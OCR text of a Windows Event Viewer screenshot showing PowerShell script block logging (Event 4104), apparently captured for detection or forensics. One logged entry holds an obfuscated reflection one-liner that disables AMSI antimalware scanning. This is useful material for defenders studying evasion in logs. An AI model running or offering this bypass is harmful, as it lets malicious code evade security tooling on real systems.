 Event Viewer
File Action View Help
NetworkProfile
NetworkProvider
NetworkProvisioning
NlaSvc
Ntfs
NTLM
OcpUpdateAgent
OfflineFiles
OneBackup
OneX
OOBE-Machine-DUI
OtpCredentialProvider
PackageStateRoaming
ParentalControls
Partition
PerceptionRuntime
PerceptionSensorDataService
PersistentMemory-Nvdimm
PersistentMemory-PmemDisk
PersistentMemory-ScmBus
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredStateConfiguration-FileDov
PrimaryNetworkIcon
PrintBRM
PrintService
Privacy-Auditing
Program-Compatibility-Assistant
Provisioning-Diagnostics-Provider
Proximity-Common
PushNotifications-Platform
ReadyBoost
ReadyBoostDriver
ReFS
RemoteApp and Desktop Connections
RemoteAssistance
RemoteDesktopServices-RdpCoreTS
Operational Number of events: 909
Level Date and Time Source
Warning 19/07/2022 12:08:05 PM PowerShell (Micros
Warning 19/07/2022 12:08:05 PM PowerShell (Micros
Warning 19/07/2022 12:08:05 PM PowerShell (Micros
Warning 19/07/2022 12:08:05 PM PowerShell (Micros
Warning 19/07/2022 12:08:05 PM PowerShell (Micros
Warning 19/07/2022 12:08:04 PM PowerShell (Micros
Warning 19/07/2022 12:08:02 PM PowerShell (Micros
Information 19/07/2022 12:08:02 PM PowerShell (Micros
Warning 19/07/2022 12:05:58 PM PowerShell (Micros
Warning 19/07/2022 12:05:54 PM PowerShell (Micros
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$a=[Ref].Assembly.GetTypes();Foreach($b in $a) { if ($b.Name -clike "A*U*s") {$c =$b; break} };$d =$c.GetFields('NonPublic,Static');Foreach($e in $d) { if ($e.Name -
like "*Init*") {$f =$e} };$f.SetValue($null, $true);
ScriptBlock ID: 737ed250-2dd6-4b48-b621-5a2c3cd9f97a
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 19/07/2022 12:08:04 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open ...
Create...
Impor...
Clear L...
Filter ...
Proper...
Disabl...
Find...
Save A...
Attach...
View
Refresh
Help
Event 4104,...
Event ...
Attach...
Copy
Save S...
Refresh
Help